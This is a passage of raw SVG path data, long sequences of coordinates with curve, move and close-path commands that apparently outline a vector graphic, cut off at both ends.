25.9283 31.4611 25.7848C31.5164 25.713 31.9289 25.1629 31.9932 25.0752C32.0367 25.0158 32.1274 24.8923 32.1947 24.8007C32.3786 24.5505 32.5179 24.3442 32.5482 24.2773C32.5855 24.1949 32.1395 24.7561 31.8625 25.1402C31.7373 25.3138 31.6019 25.4996 31.5617 25.5529C31.4845 25.6554 31.1291 26.0097 30.9826 26.1303C30.9349 26.1696 30.8092 26.3101 30.7033 26.4427C30.5974 26.5752 30.5007 26.6822 30.4885 26.6805C30.4763 26.6787 30.4282 26.7275 30.3816 26.7889C30.335 26.8502 30.2786 26.9081 30.2563 26.9174C30.2137 26.9353 29.8108 27.2831 29.5931 27.49C29.5229 27.5567 29.4559 27.6147 29.4444 27.6189C29.4328 27.623 29.3584 27.6926 29.279 27.7736C29.1996 27.8546 29.125 27.924 29.1133 27.9279C29.1016 27.9318 29.1 27.9416 29.1098 27.9497C29.1195 27.9578 29.1476 27.9491 29.1721 27.9303ZM18.0972 18.6154C18.1583 18.5636 18.1589 18.5606 18.105 18.5727C18.0731 18.5799 18.0295 18.6068 18.0081 18.6326C17.9549 18.6967 18.0149 18.6851 18.0972 18.6154ZM28.3552 27.1968C28.3831 27.22 28.4612 27.1704 28.5597 27.0669C28.7109 26.9079 28.9879 26.6572 29.0687 26.6062C29.1854 26.5327 29.5248 26.2258 29.8327 25.9155C29.8799 25.868 29.9687 25.7784 30.03 25.7165C30.0912 25.6546 30.17 25.578 30.2049 25.5463C30.2399 25.5146 30.3002 25.4582 30.339 25.421C30.3777 25.3837 30.4776 25.2892 30.561 25.2109C30.9839 24.8136 31.3611 24.3637 32.2519 23.1938C32.4754 22.9003 32.5177 22.8299 32.5919 22.6283C32.67 22.4159 32.7303 22.3641 32.7215 22.5169C32.7162 22.6086 32.7628 22.5706 32.8738 22.3928C33.0135 22.1688 33.4546 21.6151 33.6422 21.4279C33.8409 21.2297 33.9799 21.0667 34.1778 20.8C34.2694 20.6765 34.4005 20.5015 34.4693 20.411C34.6983 20.1096 34.8198 19.9313 34.9084 19.7661C34.9903 19.6136 35.1018 19.4136 35.2735 19.1115C35.3724 18.9375 35.5561 18.91 35.4818 19.0803C35.4443 19.1661 35.4673 19.2332 35.5065 19.1524C35.5204 19.1239 35.531 19.0745 35.5302 19.0427C35.5293 19.0046 35.5581 18.9506 35.6149 18.8843C35.711 18.7719 35.7066 18.7308 35.6071 18.813C35.5715 18.8424 35.5097 18.8733 35.4697 18.8817C35.3866 18.8992 35.095 19.1876 35.0783 19.2689C35.0628 19.3447 34.9552 19.5033 34.6851 19.8489C33.8101 20.9681 33.1574 21.7528 33.0801 21.7784C33.0624 21.7843 33.048 21.8076 33.0481 21.8301C33.0483 21.8905 32.5517 22.4362 32.4968 22.4359C32.4261 22.4356 32.4369 22.3945 32.536 22.2864C32.5886 22.229 32.7754 22.0175 32.951 21.8163C33.1267 21.6151 33.3091 21.4116 33.3564 21.3641C33.528 21.1917 34.8051 19.6236 34.8017 19.5893C34.7975 19.5455 34.8119 19.533 34.3311 19.9966C34.0566 20.2613 32.9278 21.5998 32.4726 22.2003C32.2964 22.4328 32.2656 22.4651 32.2313 22.4534C32.165 22.4307 32.1803 22.4 32.3869 22.1418C32.4967 22.0045 32.627 21.8406 32.6763 21.7774C32.7257 21.7143 32.8549 21.559 32.9635 21.4322C33.072 21.3054 33.2346 21.1139 33.3247 21.0065C33.4148 20.8991 33.5237 20.773 33.5667 20.7263C33.674 20.6097 33.6403 20.5991 33.5053 20.7069C33.444 20.7558 33.3775 20.799 33.3574 20.8029C33.3373 20.8068 33.2723 20.8689 33.2129 20.9408C33.1536 21.0128 33.0734 21.0926 33.0348 21.1183C32.8197 21.2613 32.1921 22.0258 32.1164 22.237C32.0844 22.3265 32.0352 22.3388 31.9856 22.2698C31.963 22.2386 31.9395 22.2506 31.8241 22.3526C31.7498 22.4182 31.6452 22.5066 31.5918 22.549C31.5383 22.5913 31.4679 22.6536 31.4353 22.6872C31.3253 22.8009 30.9834 23.0848 30.9519 23.0887C30.9346 23.0909 30.9014 23.1156 30.8781 23.1437C30.8548 23.1718 30.808 23.2103 30.7742 23.2293C30.6517 23.2981 29.9644 24.1589 29.841 24.3982C29.8116 24.4552 29.7677 24.5145 29.7434 24.5301C29.6958 24.5604 29.6523 24.6456 29.6748 24.6643C29.6824 24.6705 29.7876 24.5769 29.9087 24.4562C30.0297 24.3355 30.1532 24.2167 30.1831 24.1923C30.213 24.1679 30.4757 23.8678 30.7669 23.5255C31.1743 23.0467 31.3559 22.8486 31.5543 22.6667C31.8179 22.425 31.937 22.3471 31.7927 22.5108C31.7227 22.5902 31.4369 22.886 31.3952 22.9221C31.1455 23.1388 30.4837 23.9288 30.6533 23.8078C30.7415 23.7449 30.8229 23.7992 30.7434 23.8679C30.7038 23.9021 30.6521 23.9531 30.6286 23.9813C30.6009 24.0142 30.5757 24.0241 30.5574 24.009C30.5403 23.9948 30.516 24.0025 30.4956 24.0286C30.4648 24.0683 30.4656 24.0698 30.5063 24.0475C30.5381 24.0301 30.5492 24.0331 30.5458 24.0581C30.5432 24.0773 30.5234 24.1025 30.5018 24.1141C30.4394 24.1476 30.1349 24.4983 30.181 24.4835C30.2028 24.4765 30.2352 24.4536 30.2529 24.4326C30.2707 24.4116 30.3111 24.3884 30.3429 24.3811C30.4208 24.3632 30.3904 24.4009 30.1803 24.583C30.0946 24.6573 30.0102 24.7345 29.9926 24.7547C29.6512 25.1472 29.1366 25.7823 29.0971 25.8601C29.0688 25.9157 29.0026 26.0166 28.9501 26.0844C28.8976 26.1521 28.8388 26.2494 28.8194 26.3005C28.8 26.3517 28.7506 26.434 28.7096 26.4834C28.6686 26.5328 28.6251 26.6024 28.613 26.6382C28.6009 26.674 28.5321 26.7917 28.4601 26.8998C28.312 27.1222 28.2615 27.216 28.3025 27.1924C28.3179 27.1835 28.3416 27.1855 28.3552 27.1968ZM28.2035 26.5702C28.2371 26.5003 28.2842 26.4098 28.3082 26.369C28.3322 26.3282 28.3583 26.2718 28.3661 26.2436C28.3799 26.1943 28.713 25.5719 28.7577 25.5119C28.7792 25.4831 28.8624 25.3418 28.9949 25.1093C29.1916 24.7641 29.2809 24.636 29.6148 24.2201C30.1814 23.5144 30.2173 23.4729 30.4995 23.1979C30.6454 23.0556 30.7716 22.9369 30.7799 22.9339C30.7882 22.931 30.8426 22.8829 30.9008 22.8271C30.959 22.7713 31.0466 22.695 31.0955 22.6575C31.1961 22.5804 31.2316 22.5511 31.6731 22.1811C31.9544 21.9454 32.0035 21.8955 32.1006 21.7473C32.161 21.6552 32.2449 21.5446 32.287 21.5016C32.3292 21.4585 32.4746 21.3024 32.6102 21.1547C32.7457 21.007 32.8695 20.8826 32.8852 20.8783C32.901 20.874 32.9674 20.8102 33.0328 20.7366C33.0983 20.663 33.175 20.5898 33.2033 20.5739C33.2317 20.558 33.2542 20.5376 33.2533 20.5286C33.2517 20.5125 33.5085 20.3048 33.5753 20.2682C33.5942 20.2579 33.62 20.2333 33.6326 20.2136C33.6452 20.1939 33.7081 20.1397 33.7725 20.0931C33.8368 20.0466 33.9369 19.9627 33.995 19.9068C34.166 19.742 34.2422 19.673 34.2595 19.6672C34.2685 19.6642 34.3263 19.6125 34.388 19.5523C34.4496 19.4921 34.5076 19.4401 34.5168 19.4368C34.526 19.4334 34.597 19.3646 34.6746 19.2838C34.7522 19.203 34.8746 19.0794 34.9467 19.0091C35.2097 18.7525 35.2682 18.6544 35.1797 18.6182C35.1337 18.5994 35.1218 18.6094 35.0036 18.7667C34.8391 18.9855 34.2336 19.5747 34.1306 19.6161C34.1021 19.6275 34.0797 19.6455 34.0807 19.6559C34.0827 19.6759 33.8758 19.8662 33.7255 19.9827C33.6768 20.0204 33.5513 20.1291 33.4466 20.2243C33.3418 20.3195 33.2386 20.4113 33.2173 20.4283C33.1675 20.468 33.032 20.5848 32.9588 20.6512C32.6622 20.9204 32.1006 21.5672 32.0371 21.7127C31.9778 21.8487 31.9115 21.9097 31.8587 21.8772C31.8236 21.8555 31.7946 21.8621 31.7449 21.9032C31.7082 21.9334 31.6471 21.9779 31.6091 22.0021C31.5712 22.0263 31.4947 22.1048 31.4392 22.1765C31.3498 22.2921 31.1639 22.4548 30.8227 22.7163C30.7733 22.7542 30.6302 22.8909 30.5047 23.0202C30.3792 23.1494 30.2083 23.3192 30.1249 23.3975C29.7913 23.7109 28.9994 24.701 29.0084 24.7936C29.0097 24.8067 28.9893 24.8434 28.963 24.8751C28.9367 24.9068 28.8986 24.9686 28.8783 25.0125C28.8579 25.0563 28.7968 25.1549 28.7426 25.2317C28.6883 25.3085 28.6262 25.4202 28.6045 25.4799C28.5828 25.5396 28.5351 25.6488 28.4985 25.7225C28.462 25.7962 28.3878 25.9547 28.3338 26.0747C28.2798 26.1947 28.2224 26.3174 28.2063 26.3474C28.1902 26.3775 28.1678 26.4441 28.1566 26.4955C28.1454 26.5469 28.1216 26.6187 28.1037 26.655C28.0808 26.7012 28.0818 26.7174 28.1068 26.7091C28.1265 26.7025 28.1699 26.6402 28.2035 26.5702ZM22.4776 21.7253C22.4844 21.6835 22.4782 21.6847 22.4373 21.733C22.4107 21.7644 22.3899 21.8018 22.3912 21.8161C22.3949 21.8574 22.4687 21.7799 22.4776 21.7253ZM11.4851 12.4347C11.6922 12.3592 11.9452 12.276 12.0221 12.2582C12.0726 12.2465 12.1216 12.2278 12.1308 12.2167C12.1401 12.2056 12.1678 12.1944 12.1923 12.1919C12.2169 12.1894 12.3037 12.1646 12.3851 12.1368C12.6688 12.0399 12.7955 12.0043 12.8111 12.0173C12.8197 12.0244 12.8363 12.0188 12.8479 12.0048C12.8596 11.9908 12.9038 11.972 12.9462 11.9631C13.0646 11.9383 13.0756 11.8983 12.9619 11.9059C12.9063 11.9096 12.8511 11.9243 12.8393 11.9386C12.8274 11.9528 12.7714 11.9686 12.7147 11.9736C12.658 11.9786 12.6047 11.991 12.5963 12.0012C12.5879 12.0113 12.5369 12.0296 12.483 12.0418C12.4292 12.0539 12.3783 12.072 12.3701 12.0819C12.3618 12.0919 12.3085 12.103 12.2515 12.1067C12.1946 12.1104 12.0893 12.1413 12.0176 12.1755C11.9459 12.2096 11.8324 12.2528 11.7653 12.2714C11.6983 12.29 11.6376 12.3123 11.6305 12.3209C11.6233 12.3295 11.5697 12.3501 11.5113 12.3667C11.453 12.3833 11.4034 12.4102 11.4011 12.4266C11.3966 12.4599 11.412 12.4613 11.4851 12.4347ZM15.8777 15.9846C15.8912 15.9683 15.9989 15.9134 16.1171 15.8627C16.5935 15.658 17.3907 14.749 17.5398 14.2403C17.5576 14.1797 17.5637 14.1634 17.5828 14.1261C17.5874 14.117 17.5242 14.139 17.4422 14.175C17.3602 14.2111 17.2751 14.2468 17.253 14.2545C17.1257 14.2988 16.9899 14.441 16.9386 14.5837C16.8771 14.7549 16.7722 14.9732 16.7133 15.0526C16.6894 15.0848 16.6389 15.1564 16.6011 15.2118C16.4518 15.4304 16.2088 15.7194 16.1715 15.7227C16.1439 15.7252 16.1618 15.6911 16.2373 15.5976C16.5773 15.1762 16.9384 14.5612 16.8762 14.5096C16.8698 14.5042 16.8044 14.5346 16.731 14.5772C16.6576 14.6198 16.5852 14.6528 16.5702 14.6507C16.5241 14.644 16.4894 14.7064 16.431 14.9006C16.3329 15.2271 16.1577 15.5303 15.8533 15.9002C15.7482 16.0278 15.7429 16.0395 15.7953 16.0275C15.8271 16.0201 15.8642 16.0008 15.8777 15.9846ZM16.6898 16.2714C16.6962 16.2638 16.7129 16.2669 16.7268 16.2785C16.7621 16.3078 16.8923 16.216 17.0762 16.0323C17.1622 15.9464 17.244 15.8754 17.258 15.8746C17.2993 15.8722 16.9425 16.2462 16.8706 16.2806C16.558 16.4305 17.1711 16.3284 17.5979 16.1596C17.6659 16.1327 17.7854 16.0856 17.8634 16.055C17.9415 16.0243 18.071 15.9707 18.1513 15.9358C18.236 15.899 18.3162 15.8812 18.3421 15.8934C18.3934 15.9175 18.4249 15.8849 18.8093 15.4104C18.9402 15.2487 19.0394 15.141 19.0442 15.1551C19.0555 15.1884 18.8904 15.4292 18.7041 15.6508C18.5475 15.8371 18.5183 15.9171 18.6312 15.8505C18.6655 15.8302 18.7141 15.806 18.7393 15.7968C18.7645 15.7876 18.7963 15.7665 18.81 15.75C18.8237 15.7335 18.8666 15.7134 18.9054 15.7052C18.9673 15.6922 19.0011 15.6587 19.1849 15.4276C19.3913 15.1678 19.4591 15.0647 19.6588 14.7064C19.8163 14.4238 19.8797 14.3328 19.9153 14.3379C19.9327 14.3404 19.942 14.3499 19.936 14.3589C19.8905 14.4265 19.8537 14.4916 19.817 14.5695C19.7935 14.6194 19.7479 14.7023 19.7158 14.7537C19.6837 14.8051 19.6276 14.9076 19.5912 14.9815C19.5548 15.0554 19.4845 15.1674 19.4349 15.2303C19.3853 15.2933 19.3333 15.3671 19.3192 15.3945L19.2937 15.4442L19.3684 15.4285C19.5416 15.3921 19.7482 15.1879 20.1409 14.665C20.3382 14.4023 20.4113 14.3757 20.2329 14.6316C20.0267 14.9273 19.921 15.071 19.8551 15.1454C19.8046 15.2023 19.7938 15.2286 19.8142 15.2456C19.8294 15.2582 19.8443 15.2932 19.8472 15.3234C19.8529 15.3823 19.9258 15.4029 19.9644 15.3565C19.9745 15.3443 20.028 15.3139 20.0833 15.2889C20.1385 15.264 20.2231 15.2133 20.2712 15.1763C20.3194 15.1393 20.3775 15.0985 20.4004 15.0858C20.4293 15.0697 20.4319 15.061 20.4089 15.0577C20.3684 15.0519 20.3456 15.0852 20.6554 14.6979C21.1128 14.1262 21.4781 13.5023 21.286 13.621C21.1733 13.6906 21.3225 13.3789 21.5807 13.0053C21.8479 12.6188 22.1107 12.0965 22.1518 11.8705C22.1573 11.8403 22.1775 11.7479 22.1967 11.6652C22.2469 11.449 22.1856 11.4 22.0175 11.5221C21.9897 11.5423 21.9472 11.5624 21.9231 11.5667C21.8289 11.5837 21.6853 11.7165 21.7137 11.7605C21.7843 11.87 21.6129 12.4744 21.4099 12.832C21.3831 12.8791 21.3605 12.9313 21.3595 12.9479C21.3579 12.9774 21.292 13.0986 21.2 13.2413C21.1745 13.2809 21.1406 13.345 21.1246 13.3838C21.0492 13.5666 20.7175 14.0399 20.6145 14.1118C20.5473 14.1586 20.5695 14.1196 20.8832 13.6408C21.0924 13.3214 21.2738 12.9901 21.37 12.7515C21.3884 12.706 21.4463 12.5624 21.4986 12.4324C21.6098 12.1563 21.6561 11.9716 21.6443 11.8505L21.6359 11.7639L21.5515 11.7909C21.4796 11.8139 21.4659 11.8267 21.4593 11.8769C21.4501 11.9468 21.3881 11.9762 21.3007 11.9521C21.2698 11.9436 21.2338 11.9495 21.2207 11.9653C21.2075 11.9812 21.1719 12.0014 21.1414 12.0104C21.111 12.0193 21.0437 12.0554 20.992 12.0905C20.9403 12.1256 20.8843 12.1573 20.8677 12.1608C20.7646 12.1828 20.7156 12.2629 20.7319 12.3831C20.7465 12.4915 20.7003 12.7307 20.5972 13.0801C20.5797 13.1394 20.569 13.2068 20.5734 13.2298C20.5778 13.2529 20.5628 13.2942 20.5399 13.3217C20.5171 13.3492 20.5 13.3881 20.502 13.4081C20.5039 13.4281 20.4581 13.51 20.4001 13.5902C20.246 13.8032 20.1618 13.9276 20.1178 14.0071C20.0963 14.0459 20.0614 14.0808 20.0403 14.0848C20.018 14.089 19.911 14.2021 19.7857 14.3542C19.5805 14.603 19.2474 14.9216 19.1323 14.979C19.0922 14.999 18.8038 15.2415 18.6509 15.3838C18.6263 15.4067 18.5684 15.4604 18.5222 15.503C18.3958 15.6198 18.3138 15.6095 18.433 15.4918C18.5149 15.4109 18.5192 15.4006 18.4833 15.3708C18.4404 15.3352 18.4412 15.3342 18.6432 15.1966C18.7653 15.1133 19.1227 14.6257 19.3155 14.2793C19.3684 14.1844 19.4502 14.0422 19.4974 13.9634C19.7123 13.6046 20.0103 12.9483 20.0581 12.7287C20.074 12.6559 20.1263 12.6328 20.1212 12.7008C20.1064 12.8992 19.8677 13.4807 19.6457 13.8594C19.6046 13.9294 19.5213 14.0732 19.4606 14.1789C19.3999 14.2847 19.2833 14.478 19.2015 14.6086C18.996 14.9366 19.0226 14.9489 19.325 14.6654C19.8427 14.1802 20.3287 13.5173 20.396 13.2046C20.4166 13.1089 20.458 12.9587 20.488 12.8709C20.565 12.6456 20.5864 12.5401 20.5779 12.4297L20.5704 12.3337L20.3866 12.4539C20.2855 12.52 20.1877 12.5689 20.1693 12.5626C20.1508 12.5563 20.1069 12.5749 20.0717 12.604C20.0366 12.633 19.9971 12.6526 19.9839 12.6474C19.9708 12.6423 19.9252 12.671 19.8826 12.7112C19.84 12.7514 19.7759 12.7931 19.7401 12.804C19.5481 12.862 19.4843 12.9357 19.4264 13.1661C19.3452 13.4894 19.2258 13.7815 18.9818 14.2545C18.8551 14.5 18.837 14.5297 18.7098 14.6989C18.6415 14.7899 18.5777 14.8574 18.5621 14.8551C18.5458 14.8528 18.5342 14.8656 18.5335 14.8868C18.532 14.9307 18.3899 15.0724 18.3667 15.0531C18.3574 15.0454 18.4032 14.9734 18.4684 14.8931C18.6233 14.7023 18.7041 14.5841 18.8225 14.3747C18.9276 14.1887 18.9413 14.1627 19.0098 14.0175C19.0349 13.9646 19.0762 13.8782 19.1017 13.8256C19.1272 13.773 19.166 13.681 19.1879 13.6212C19.4147 13.002 19.4284 12.9017 19.2685 13.0338C19.1603 13.1231 18.9805 13.2373 18.8113 13.324C18.721 13.3703 18.634 13.4187 18.6179 13.4316C18.4902 13.5339 18.2537 13.684 18.1483 13.7296L18.0208 13.7848L18.0155 13.9287C18.01 14.0786 17.9727 14.2843 17.9539 14.2687C17.948 14.2637 17.937 14.2936 17.9295 14.3351C17.915 14.4159 17.8165 14.6293 17.7058 14.8198C17.6684 14.8841 17.6251 14.9618 17.6097 14.9924C17.5579 15.095 17.2442 15.5 17.1841 15.5419L17.1246 15.5834L17.1641 15.5061C17.186 15.4632 17.2189 15.4259 17.2379 15.4225C17.2567 15.419 17.2712 15.4061 17.27 15.3937C17.2674 15.3668 17.3026 15.3123 17.4608 15.0981C17.5261 15.0095 17.5811 14.9263 17.5829 14.9132C17.5847 14.9001 17.6213 14.8295 17.6644 14.7564C17.796 14.5328 17.9248 14.1792 17.9343 14.0157L17.943 13.8652L17.8841 13.9121C17.8518 13.9378 17.8032 13.9673 17.7762 13.9776C17.737 13.9925 17.7281 14.0135 17.7321 14.0817C17.7375 14.1725 17.718 14.2288 17.6083 14.4391C17.5704 14.5117 17.5344 14.5923 17.5284 14.6182C17.5224 14.6441 17.3818 14.8379 17.2158 15.049L16.914 15.4326L16.9311 15.5253C16.9464 15.6081 16.9313 15.7578 16.9054 15.7801C16.9 15.7847 16.8658 15.8448 16.8295 15.9135C16.7931 15.9823 16.7039 16.1022 16.6313 16.1799L16.4992 16.3213L16.5886 16.3033C16.6378 16.2934 16.6833 16.2791 16.6898 16.2714ZM15.6821 14.0069C16.4782 13.9481 16.8551 13.974 17.0582 14.1015C17.1693 14.1713 17.7165 13.9214 17.8801 13.7261C17.9217 13.6765 17.8989 13.6199 17.8445 13.6379C17.8312 13.6423 17.7921 13.6323 17.7577 13.6156C17.7232 13.5989 17.67 13.5862 17.6394 13.5873C17.6088 13.5884 17.5184 13.5592 17.4386 13.5224C17.2551 13.4379 17.0658 13.3902 16.9486 13.3988C16.8985 13.4025 16.8095 13.4028 16.7509 13.3995C16.5794 13.3898 16.2523 13.4257 16.1704 13.4632C16.0933 13.4985 16.0612 13.5103 15.888 13.5668C15.8339 13.5845 15.7853 13.6043 15.7799 13.6108C15.7745 13.6173 15.9573 13.6077 16.1861 13.5894C16.4149 13.5712 16.6076 13.5608 16.6142 13.5663C16.6208 13.5718 16.669 13.5749 16.7213 13.5732C17.099 13.5609 17.6644 13.6936 17.6846 13.7993C17.6912 13.8338 17.6696 13.8314 17.5775 13.7875C17.514 13.7573 17.3636 13.7215 17.2432 13.7079C17.1228 13.6943 16.986 13.6734 16.9392 13.6614C16.8512 13.6388 16.779 13.6397 16.2078 13.6705C16.0214 13.6806 15.8588 13.6852 15.8465 13.6807C15.8341 13.6763 15.8153 13.6831 15.8047 13.6959C15.7856 13.7189 15.5249 13.7344 15.5004 13.7141C15.4935 13.7084 15.4625 13.7241 15.4315 13.7491C15.3771 13.793 15.2292 13.8195 15.226 13.7859C15.2229 13.7548 15.8268 13.4685 16.0016 13.4182C16.0675 13.3993 16.1421 13.3706 16.1673 13.3545C16.1926 13.3383 16.2811 13.3182 16.364 13.3097C16.4469 13.3012 16.5554 13.2871 16.6052 13.2783C16.7623 13.2507 17.2141 13.2762 17.2617 13.3153C17.2756 13.3268 17.3225 13.3373 17.3659 13.3387C17.4093 13.34 17.4567 13.3509 17.4712 13.3629C17.5727 13.4473 18.2464 13.567 18.2674 13.5044C18.2732 13.4873 18.3371 13.439 18.4094 13.397C18.4818 13.355 18.5883 13.2889 18.6461 13.2501C18.7851 13.1568 18.9749 13.0263 18.9994 13.0071C19.0101 12.9987 19.0556 12.9769 19.1005 12.9586C19.1454 12.9403 19.1901 12.9157 19.1999 12.9039C19.2097 12.8921 19.2519 12.8661 19.2936 12.8461C19.5246 12.7355 19.544 12.7206 19.5227 12.6688C19.4911 12.592 19.3847 12.5527 19.1084 12.5157C19.0848 12.5126 19.0423 12.5034 19.014 12.4953C18.9857 12.4872 18.9211 12.4827 18.8705 12.4854C18.8198 12.4881 18.7192 12.4799 18.6468 12.4672C18.5745 12.4545 18.4859 12.4451 18.4499 12.4462C18.414 12.4474 18.3341 12.4457 18.2725 12.4425C18.2109 12.4393 18.0839 12.4334 17.9903 12.4294C17.8966 12.4254 17.8128 12.4162 17.8039 12.4088C17.7951 12.4014 17.7415 12.4006 17.6848 12.4068C17.6282 12.4131 17.5353 12.4096 17.4785 12.399C17.4216 12.3884 17.3698 12.3862 17.3633 12.394C17.3568 12.4018 17.2821 12.4117 17.1973 12.416C17.1125 12.4203 16.9794 12.4312 16.9015 12.4402C16.7528 12.4575 16.6667 12.4303 16.756 12.3944C16.8077 12.3736 17.3273 12.3215 17.4541 12.3243C17.4964 12.3253 17.6016 12.3274 17.6878 12.3291C17.9672 12.3345 18.199 12.3448 18.3413 12.358C18.6203 12.3841 18.7879 12.4056 18.8018 12.4172C18.8097 12.4237 18.8424 12.4246 18.8746 12.4193C19.0833 12.3845 19.5422 12.517 19.5866 12.6249C19.6106 12.6834 19.837 12.5969 20.1963 12.392C20.2706 12.3496 20.3674 12.2951 20.4113 12.2708C20.5193 12.211 20.6258 12.1225 20.5979 12.1157C20.5224 12.0973 20.4312 12.0685 20.3242 12.0292C20.2198 11.9907 19.5287 11.8227 19.3299 11.7874C19.2937 11.781 19.1808 11.7716 19.079 11.7667C18.9771 11.7617 18.8634 11.7512 18.8263 11.7434C18.7892 11.7356 18.7421 11.7323 18.7215 11.7359C18.7009 11.7396 18.5857 11.7424 18.4653 11.7422C18.1522 11.7415 17.9277 11.775 17.7648 11.8465C17.6179 11.911 17.5301 11.9006 17.6173 11.8289C17.6777 11.7794 17.6405 11.7743 17.5126 11.8147C17.4571 11.8322 17.3755 11.8519 17.3312 11.8585C17.2869 11.8651 17.2098 11.8863 17.1598 11.9055C16.9796 11.9748 16.7685 12.0136 16.7651 11.978C16.7625 11.9515 16.8952 11.904 17.1821 11.8287C17.3177 11.7931 17.4463 11.7542 17.4677 11.7422C17.4892 11.7303 17.5684 11.7256 17.6437 11.7319C17.719 11.7382 17.8174 11.7264 17.8624 11.7057C17.9074 11.6849 18.0402 11.6662 18.1574 11.6641C18.2747 11.6619 18.4307 11.6568 18.5041 11.6528C18.8226 11.6351 19.2296 11.6759 19.6061 11.7631C19.7897 11.8056 19.9551 11.8407 19.9738 11.8411C19.9925 11.8416 20.0506 11.8578 20.103 11.8773C20.1553 11.8967 20.256 11.9292 20.3266 11.9496C20.5913 12.0258 20.6236 12.037 20.6561 12.064C20.6877 12.0902 20.966 11.9556 20.9621 11.916C20.9594 11.8874 20.8657 11.8623 20.7501 11.8593C20.6863 11.8577 20.6231 11.8473 20.6098 11.8362C20.5965 11.8252 20.5417 11.82 20.488 11.8247C20.4071 11.8319 19.9437 11.7247 19.9005 11.6889C19.8935 11.6831 19.8399 11.6656 19.7816 11.6501C19.7233 11.6347 19.6343 11.6107 19.5839 11.5968C19.5335 11.5829 19.4074 11.5795 19.3037 11.5892C19.2 11.599 19.0463 11.6 18.9623 11.5914C18.8783 11.5829 18.7929 11.586 18.7726 11.5983C18.7321 11.6228 18.4959 11.6087 18.4933 11.5816C18.4876 11.5231 19.2092 11.4383 19.3934 11.4758C19.4185 11.4809 19.4864 11.4843 19.5441 11.4834C19.6019 11.4825 19.8312 11.5255 20.0537 11.5789C20.4235 11.6677 20.5522 11.6863 20.8289 11.6911C20.8814 11.692 20.9926 11.7105 21.076 11.7322C21.1618 11.7545 21.2486 11.7601 21.2755 11.7451C21.3017 11.7306 21.3825 11.6899 21.4551 11.6547C21.5276 11.6195 21.6372 11.5615 21.6986 11.5256C21.7599 11.4898 21.8231 11.4571 21.8389 11.4529C21.8547 11.4487 21.8906 11.4304 21.9185 11.4122C21.9464 11.394 22.0596 11.3374 22.1701 11.2864C22.2805 11.2354 22.3808 11.1821 22.3929 11.168C22.405 11.154 22.5375 11.089 22.6873 11.0237C22.8371 10.9584 22.9591 10.8987 22.9584 10.8911C22.9569 10.8755 22.6454 10.6833 22.5888 10.663C22.5685 10.6557 22.5372 10.6417 22.5191 10.6319C22.384 10.5586 21.9539 10.4155 21.864 10.4139C21.8336 10.4134 21.792 10.4011 21.7717 10.3865C21.7293 10.3563 21.3575 10.2943 21.2911 10.3064C21.2668 10.3109 21.2368 10.3061 21.2244 10.2958C21.212 10.2855 21.151 10.279 21.0889 10.2815C20.931 10.2878 20.5125 10.2373 20.5031 10.2109C20.4859 10.1622 21.2536 10.1937 21.5771 10.2549C21.7691 10.2912 22.2766 10.4439 22.3171 10.4775C22.3321 10.4899 22.373 10.5037 22.4081 10.5081C22.4877 10.5181 22.7432 10.6366 22.8497 10.7129C22.8936 10.7444 22.9308 10.7685 22.9325 10.7666C22.9341 10.7646 22.9624 10.7805 22.9954 10.802C23.0685 10.8498 23.1184 10.8479 23.1355 10.7968C23.1454 10.7673 23.1346 10.7536 23.0887 10.7378C23.0559 10.7264 22.9629 10.6697 22.882 10.6116C22.8011 10.5536 22.6772 10.4808 22.6065 10.45C22.5358 10.4191 22.4257 10.3643 22.3619 10.3282C22.2981 10.2921 22.211 10.2548 22.1685 10.2453C22.1259 10.2358 22.084 10.2235 22.0753 10.218C21.9844 10.1606 21.6387 10.0906 21.4656 10.0947C21.4092 10.096 21.3278 10.0944 21.2848 10.091C21.2418 10.0877 21.149 10.0884 21.0787 10.0925C21.0083 10.0967 20.9444 10.0949 20.9367 10.0885C20.929 10.0821 20.8628 10.0909 20.7895 10.1081C20.7163 10.1253 20.6125 10.135 20.559 10.1297C20.5055 10.1243 20.4537 10.1295 20.4439 10.1412C20.434 10.1529 20.4093 10.1567 20.3888 10.1497C20.3684 10.1427 20.3416 10.1492 20.3292 10.164C20.3169 10.1789 20.293 10.186 20.2763 10.1799C20.2595 10.1737 20.2466 10.1815 20.2477 10.1972C20.2487 10.213 20.2623 10.2224 20.278 10.2182C20.305 10.211 20.4379 10.2421 20.4607 10.2611C20.4665 10.2659 20.2142 10.2921 19.8999 10.3192C19.3654 10.3653 19.1429 10.4043 19.0966 10.46C19.086 10.4729 19.1998 10.4695 19.3495 10.4525C19.4993 10.4356 19.706 10.4239 19.8089 10.4265C19.9117 10.4292 20.0044 10.4268 20.0148 10.4213C20.0252 10.4158 20.0431 10.419 20.0545 10.4285C20.0659 10.438 20.106 10.4443 20.1437 10.4425C20.1813 10.4407 20.2513 10.4455 20.2991 10.4533C20.347 10.461 20.4241 10.4715 20.4706 10.4767C20.8392 10.518 21.0641 10.5588 21.5745 10.6769L21.9483 10.7634L22.1803 10.944C22.3865 11.1045 22.4039 11.1224 22.3371 11.1048C22.2957 11.0939 22.2246 11.0502 22.179 11.0077C22.0744 10.9102 21.8033 10.7978 21.6078 10.7709C21.5345 10.7608 21.2421 10.6891 21.2286 10.6779C21.2216 10.6721 21.1598 10.6633 21.0913 10.6585C21.0228 10.6537 20.956 10.6408 20.9429 10.6299C20.9298 10.619 20.9106 10.6146 20.9002 10.62C20.8899 10.6254 20.807 10.616 20.716 10.599C20.6251 10.582 20.5083 10.5658 20.4565 10.563C20.4046 10.5602 20.3564 10.5531 20.3493 10.5472C20.3422 10.5413 20.2693 10.5339 20.1872 10.5309C20.1052 10.5278 20.0088 10.5223 19.973 10.5186C19.9372 10.5149 19.8464 10.5141 19.7711 10.5168C19.6959 10.5195 19.5943 10.5182 19.5453 10.5139C19.4964 10.5095 19.4118 10.5165 19.3574 10.5293C19.303 10.5422 19.2325 10.5475 19.2008 10.5411C19.1692 10.5348 19.0889 10.547 19.0224 10.5683C18.9088 10.6047 18.8267 10.5985 18.8978 10.5589C18.9256 10.5434 18.9187 10.5372 18.8494 10.5159C18.7946 10.499 18.7477 10.505 18.7038 10.5346C18.6682 10.5586 18.6318 10.5723 18.623 10.5649C18.6141 10.5575 18.5972 10.5631 18.5855 10.5773C18.5737 10.5914 18.5023 10.6325 18.4269 10.6685C18.2369 10.7591 18.2584 10.7838 18.5044 10.7579C18.6201 10.7457 18.7213 10.7412 18.7294 10.7479C18.7375 10.7547 18.774 10.7446 18.8104 10.7255C18.885 10.6865 19.2114 10.6529 19.2144 10.6839C19.2154 10.6949 19.1687 10.712 19.1105 10.7219C18.8009 10.7745 18.7957 10.8256 19.1018 10.8076C19.2172 10.8009 19.4115 10.7955 